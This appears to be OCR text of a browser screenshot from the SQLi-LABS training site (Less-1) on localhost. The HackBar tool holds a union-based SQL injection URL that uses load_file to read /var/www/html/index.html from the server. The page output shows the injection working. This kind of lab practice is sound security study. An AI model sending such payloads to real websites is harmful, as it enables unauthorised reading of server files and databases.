 127.0.0.1/Less-1/?id=-1' union select 1,2,(select load_file('/var/www/html/ind
火狐官方站点 新手上路 常用网址 移动设备上
Welcome Dhakkan
Your Login name:2
Your Password:
SQLi-LABS Page-1(Basic Challenges)
Setup/reset Database for labs
Page-2 (Advanced Injections)
Page-3 (Stacked Injections)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select load_file('/var/www/html/index.html'))--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All